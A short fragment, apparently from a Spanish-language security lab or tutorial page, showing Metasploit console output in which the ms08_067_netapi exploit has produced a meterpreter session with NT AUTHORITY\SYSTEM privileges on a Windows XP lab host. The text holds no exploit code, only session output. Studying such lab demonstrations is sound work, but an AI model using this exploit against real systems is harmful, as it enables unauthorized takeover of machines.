 9 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-NOD 192.168.1.43:1 -> 192.168.1.50:1031
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
9 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-NOD 192.168.1.43:1 -> 192.168.1.50:1031
msf exploit(ms08_067_netapi) >
pruebas
Inicio